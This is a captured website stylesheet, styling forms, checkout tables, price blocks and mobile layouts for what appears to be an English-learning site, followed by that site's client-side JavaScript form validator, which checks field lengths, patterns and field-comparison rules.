  padding: 0 7px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select {
  height: 35px;
}
.form_container td input[type="text"]:focus, .form_container td select:focus, .form_container td textarea:focus {
  background: #f6f9ff;
  border: 1px solid #2f549b;
}
.form_container td input[type="checkbox"] {
  margin-right: 10px;
}
.capcha_table {
  width: 100%;
}  /*.capcha_table tr td{ width: 50%; }*/
.c_capcha {
  width: 100%;
}
.form_container .add_info {
  padding:0px 10px;
  vertical-align: top;
  font-size: 14px;
}
.form_container button {
  background: #ea6060;
  border: none;
  height: 38px;
  padding: 0px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  color: #fff;
  text-transform: uppercase;
}
.form_container button:hover {
  background: #dc3e3e;
}
.form_container .res_b {
  background: #a7a7a7;
}
.form_container .res_b:hover {
  background: #7e7e7e;
}
.form_container label {
  cursor: pointer;
}
.error_message {
  color: #e33030 !important;
}
#jsErr .error_message p, td.error_message p {
  color: #e33030;
  margin: 0 0 5px;
}
.answBlock {
  display: none;
  padding-top: 10px;
}
.pdfLink {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  padding:20px 42px 20px 0;
  background: url(/design/images/pdf.png) no-repeat 100% 50%;
}
.nun_proper {
  display: inline-block;
  width: 140px;
}
.underl {
  text-decoration: underline;
}
.bordb {
  border-bottom: 1px solid #222;
}
.sp_disc::before {
  content: "○";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.sp_disc2::before {
  content: "●";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.answ_select {
  border: 1px solid #ddd;
  border-radius: 15px;
  display: inline-block;
  margin-bottom: 2px;
  padding: 3px 5px;
}
.balloon {
  background: url(/design/images/balloon.png) 0 0 no-repeat;
  display: inline-block;
  height: 180px;
  margin-right: 20px;
  padding: 20px 0 0 25px;
  vertical-align: top;
  width: 101px;
}
.balloon p {
  margin: 0 5px;
}
.dblspan p span {
  width: 50%;
}
.borderNo td, .borderNo {
  border: none !important;
}
#dictionarybox {
  background: #fff;
}
#dictionarybox tr {
  border-top:1px solid #ccc;
}
#dictionarybox input[type="radio"] {
  margin: 0px !important;
  border: none;
  position: relative;
  top: 1px;
  left: -2px;
}
#dictionarybox label {
  display: block;
  cursor: pointer;
  padding: 7px;
  font-size: 16px;
}
#dictionarybox label:hover {
  background: #ddd;
}
.other_languages {
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
}
.products_block {
  border:1px solid #dde2e4;
  display: table;
  margin: 20px 0;
}
.products_block > div {
  display: table-row;
}
.img_block, .text_block, .price_block {
  display: table-cell;
  vertical-align: middle;
}
.img_block, .price_block {
  width: 25%;
}
.img_block {
  text-align: center;
}
.img_block img {
  float: none;
  display: inline-block;
}
.text_block {
  width: 50%;
}
.text_block h4 {
  color: #3f4a63;
  font-size: 30px;
  font-weight: normal;
  margin: 15px 0px;
}
.text_block p {
  margin: 0px;
  font-size: 14px;
  margin: 15px 0px;
}
.text_block a {
  display: inline-block;
  margin: 15px 0px;
}
.price_block {
  text-align: center;
}
.price_block span, .price_block2 span {
  color: #abb0bb;
  font-size: 30px;
  text-decoration: line-through;
}
.price_block p, .price_block2 p {
  color: #3f4a63;
  font-size: 30px;
}
.price_block button, .price_block2 button {
  border: none;
  background: #ea6060;
  padding: 10px 20px;
  color: #fff;
  border-radius: 3px;
}
.price_block button:hover, .price_block2 button:hover {
  background: #d53f3f;
}
.swf {
  min-height: 390px;
  width: 100%;
}
.swf2 {
  min-height: 500px;
  width: 100%;
}
.price_block2 {
  float: right;
  text-align: center;
  width: 25%;
}
.your_order {
  border: 1px solid #dde2e4;
  margin: 20px 0;
  padding: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.your_order h2 {
  margin: 0;
}
.yo_table {
  width: 100%;
}
.yo_table th {
  font-weight: bold;
  color: #555;
  text-align: left;
}
.yo_table td {
  border-top: 1px solid #e5e5e5;
  line-height: 35px;
  padding: 0 5px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.yo_table td:last-child {
  width: 90px;
}
.yo_table a.remove {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
  display: inline-block;
  text-decoration: none;
  text-align: center;
}
.yo_table a.remove:hover {
  background: #a7a7a7;
}
.yo_table button {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
}
.apply_line button {
  background: #0072bc;
}
.apply_line button:hover {
  background: #035b94;
}
.apply_line td[colspan="4"] {
  text-align: right;
  padding-top: 2px;
}
.price {
  font-weight: bold;
  color: #3f4a63;
}
.yo_table tr:last-child td {
  border-top: none;
}
.total_price {
  font-size: 20px;
  color: #3f4a63;
  font-weight: bold;
  text-align: right;
}
.subprice {
  color: #3f4a63;
}
.capcha_table {
  width: 100%;
}
.form_container > div .capcha_table tr td {
  width: 50%;
  padding: 0px;
}
.c_capcha {
  width: 100%;
}
.capcha_table.exp_date img {
  width: auto;
  float: left;
}
.form_container .capcha_table.cvv td {
  width: 47%;
}
.form_container .capcha_table.exp_date td {
  width: 47%;
}
.form_container .capcha_table.exp_date .septd {
  width: 6%;
}
.left_content.checkout h3 {
  color: #444c52;
  font-size: 16px;
}
.left_content.checkout ul {
  padding-left: 20px;
  padding-top: 5px;
}
.left_content.checkout li {
  color: #5e5e5e;
  font-size: 14px;
  list-style: disc;
  position: relative;
  line-height: 20px;
}
.left_content.checkout h5 {
  font-size: 14px;
  color: #0072bc;
  margin:10px 0;
}
.left_content.checkout p {
  margin: 0;
}
.left_content.checkout i {
  display: block;
  text-align: right;
}
.left_content.checkout a {
  color: #0072bc;
}
.green {
  color: #179301;
}
.dwnld_table button {
  line-height: 25px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #0072bc;
}
.dwnld_table button:hover {
  background: #2089cd;
}
.fwidth {
  width: 100%;
}
.fwidth td {
  vertical-align: top;
  text-align: center;
  padding: 7px 0;
}
.dblue {
  color: #ff6600;
}
.search_table tr td {
  vertical-align: top;
}
.search {
  height: 25px;
  padding: 0 7px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.submit {
  padding: 0px;
  padding-right: 25px;
  height: 25px;
  background: url(/design/images/search.png) no-repeat 100% 50%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  border: none;
}
.glr_img {
  border: 1px solid #ccc;
  margin: 0 20px 20px 0;
}
.glr_img_bord {
  border: 1px solid #ccc;
}
#breadcrumbs {
  font-size: 0.8rem;
}
#breadcrumbs span, #breadcrumbs a {
  margin: 0 3px;
}
.gsc-input {
  padding: 0px;
  margin: 0px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  padding: 0px !important;
  margin: 0px;
  line-height: 1.0;
  vertical-align: top;
  box-sizing: border-box;
}
#gsc-iw-id1 {
  box-sizing: border-box;
}
.gsc-search-button.gsc-search-button-v2 {
  margin: 0px;
  padding: 5px;
}
.bold {
  font-weight: bold;
}   /* ========================================================================== Media Queries ========================================================================== */
@media (max-width: 950px) {
.dummy_banner336.right {
  float: left;
}
.menu .container {
  font-size: 0.8rem;
}
}
@media (max-width: 767px) {
.menu .container {
  font-size: 0.7rem;
}
.form_container, .form_container > div {
  display: block;
}
.form_container > div:first-child {
  width: 100%;
}
.form_container .add_info {
  padding:10px 0px;
}
}
@media (max-width: 640px) {
html, body {
  font-size: 12px;
}
.menu .container {
  font-size: 1rem;
}
.main_title {
  white-space: nowrap;
  text-align: center;
  font-size: 2rem;
  line-height: 240px;
  background: url(/design/images/england_s.png) 50% 65% no-repeat;
  text-transform: uppercase;
}
.main_title a {
  font-size: 2rem;
  line-height: 240px;
}
.hamb_menu {
  display: block;
  z-index: 100;
}
.menu {
  display: none;
  position: absolute;
  top:0px;
}
.menu ul {
  padding: 20px 0 20px 20px;
  background: rgba(18,32,56,0.85);
  width: 100%;
}
.menu ul li {
  display:block;
  position: relative;
  font-weight: bold;
  font-size: 1.1rem;
}
.menu ul li .drop {
  visibility: visible;
  top: 1em;
  padding: 0px;
  position: static;
  min-width: 100px;
  background: none;
  font-size: 1.0rem;
}
.menu ul li .drop li {
  display: block;
  background: none;
  padding: 0 20px 0 20px;
  font-style: italic;
  color: #eee;
  font-weight: normal;
}
.menu ul li .drop li::before {
  content:'- ';
  color:#fff;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.container {
  padding: 0px;
}
.left_column {
  display:block;
  width: auto;
}
.right_column {
  display:block;
  padding-left: 0px;
}
.banner_wrap {
  height: 280px;
}
.dummy_banner336 {
  position: absolute;
  height: 280px;
  width: 336px;
  margin:0 auto;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
  margin: 0 auto;
}
.bottom_links {
  min-height: 70px;
}
.lin {
  display: block;
  padding: 20px;
}
ul.lin li {
  display:block;
  margin: 15px 0;
}
ul.lin {
  padding-bottom: 30px;
}
.balloon {
  background: url(/design/images/balloon_sm.png) 0 0 no-repeat;
  height: 128px;
  padding: 20px 0 0 15px;
  width: 83px;
}
.swf {
  min-height: 200px;
}
.swf2 {
  min-height: 200px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.easypacelearning.com/design/js/validator.js
body_size: 2079
content:
var submitclicks = 0;
/** Format text message for output
* @param string sKey - key of message
* @param string aParam - params to substitute
* @return  string formatted message.
*/
function validator_formatMes(sKey, aParam){
if (! aValidatorMes)
		alert('No validation messages!');
var sStr = aValidatorMes[sKey];
var m;
for(m=0; m<aParam.length; ++m)
	sStr = sStr.replace('%s'+m, aParam[m]);
return sStr;
}
/** Gets field value, depending on field type
* @param object oField field
* @return string value of field
* @todo add support for dates
*/
function validator_getValue(oField){
var sVal = '';
if (oField[0])
{
	for(var i=0; i<oField.length; ++i)
	   if(oField[i].checked || oField[i].selected)
		  sVal = oField[i].value;
}
else if (oField.type.toLowerCase() != 'checkbox' || oField.checked)
	sVal = oField.value;
return sVal;
}
/** Checks is form valid
* @param object oForm  - form to validate
* @param array aShema  - array of validation shemas (hash) related to certan field
* @param array aRules  - array of validation rules bentween 2 fields
* @param string sDiv  - name of html DIV element for errors output
* @return  boolean  true if all is ok or false + alert wiht error messages if form contains errors.
*/
function validator_isValid(oForm, aShema, aRules, sDiv) {
// errors
var aErr  = [];
var oFld  = null; // first field with error
var aErrFields = {};
var i;
// for each fields
for( i=0; i< aShema.length; ++i ){
	var oShema = aShema[i];
	var sVal = validator_getValue(oForm.elements[oShema.field]);
//optional param
	if( typeof(oShema.optional) != 'undefined' && !sVal.length)
		continue;
	var sMes = ( typeof(oShema.message) != 'undefined' ? oShema.message : '');
	var aTmpErr = [];
// validation
	if (typeof(oShema.minlen) != 'undefined' &&  oShema.minlen > sVal.length)
		aTmpErr[aTmpErr.length] = validator_formatMes('minlen', [oShema.title, oShema.minlen]);
	if (typeof(oShema.maxlen) != 'undefined' &&  oShema.maxlen < sVal.length)
		aTmpErr[aTmpErr.length] = validator_formatMes('maxlen', [oShema.title, oShema.maxlen]);
	if (typeof(oShema.pattern) != 'undefined' && sVal.search(oShema.pattern) == -1 )
		aTmpErr[aTmpErr.length] = validator_formatMes('pattern', [oShema.title]);
	if (typeof(oShema.min) != 'undefined' &&  oShema.min > sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('min', [oShema.title, oShema.min]);
	if (typeof(oShema.max) != 'undefined' &&  oShema.max < sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('max', [oShema.title, oShema.max]);
	if (typeof(oShema.mineq) != 'undefined' &&  oShema.mineq >= sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('mineq', [oShema.title, oShema.mineq]);
	if (typeof(oShema.maxeq) != 'undefined' &&  oShema.maxeq < sVal)
		aTmpErr[aTmpErr.length] = validator_formatMes('maxeq', [oShema.title, oShema.maxeq]);
// store error messages for field
	if (sMes && aTmpErr.length) // if given custom error message store only it
		aErr[aErr.length] = sMes;
	else // store all errors
		aErr = aErr.concat(aTmpErr);
	if (aTmpErr.length)
	{
			aErrFields[oShema.field] = oShema.field;
	}
//setErrorStatus(oForm.elements[oShema.field], aTmpErr.length);
// if first error, try to set focus
	if (aErr.length && oFld == null)
		oFld = oForm.elements[oShema.field];
} // end loop by single elements
// for each rules
if ( 'undefined' != typeof(aRules) ){
	for( i=0; i < aRules.length; ++i ) { // for each rules  0 - first op, 1 - second op, 2 - operation, 3 - Error message text
		var v1 = validator_getValue(oForm.elements[aRules[i][0]]);
		var v2 = validator_getValue(oForm.elements[aRules[i][1]]);
		var bIsError = false;
		switch( aRules[i][2] ){
			case '==' :
					if ( v1 != v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '<=' :
					if ( (v1!='') &&  (v2!='') && (parseFloat(v1) > parseFloat(v2)) ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '>=' :
					if  ( (v1!='') && (v2=='') && (parseFloat(v1) < parseFloat(v2)) ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
			case '!=' :
					if ( v1 == v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			case 'req' :
					if ( v1 && !v2 ) {
						aErr[aErr.length] = aRules[i][3];
						bIsError = true;
					}
			break;
		}//switch
		if (aErr.length && oFld == null) // if first error
			oFld = oForm.elements[aRules[i][0]];

		if (bIsError) {
				aErrFields[aRules[i][0]] = aRules[i][0];
				aErrFields[aRules[i][1]] = aRules[i][1];
		}
	}// end loop by rules
}//end rules
//process erorr statuses for fields
aFields = oForm.elements;
for(i=0; i<aFields.length; i++) {
	if (aFields[i].type!='hidden') {
			validator_setErrorStatus(aFields[i], aErrFields[aFields[i].name]);
	}
}
// make output
if ( aErr.length ) {
	var sOut = '<table border="0" cellpadding="0" cellspacing="0" width="90%"><tr><td class="error_message" id="sysErrTable">';
	var oDiv = document.getElementById(sDiv);
	if (oDiv){
	   for(i=0; i<aErr.length; ++i)
				sOut += '<p>* '+aErr[i]+'</p>';
	   oDiv.innerHTML = sOut;
	} else
		alert(aErr.join("\n"));

   if (oFld[0] && oFld[0].type == 'radio')
		oFld[0].focus();
	else if (oFld && oFld.type != 'hidden')
		oFld.focus();
 sOut += '</td></tr></table><br />';

		return false;
}
if (submitclicks == 0) {
	submitclicks++;
	return true;
} else {
		alert('We have received and are processing your submission. Please wait.');
	return false;
}
return true;
}
/** Set/removes error status for field (through class).
* @param object oFld     field object
* @param object bIsError true - set error, false - remove error status
*/
function validator_setErrorStatus(oFld, bIsError)
{
	var sClass = oFld.className;
	var iLength = sClass.length;
	if (bIsError){ //set error
		if ('_error' != sClass.substr(iLength-6, 6))
			oFld.className = sClass+'_error';
	}
	else { //remove error
		if ('_error'==sClass.substr(iLength-6, 6))
			oFld.className = sClass.substr(0, iLength-6);
	}
}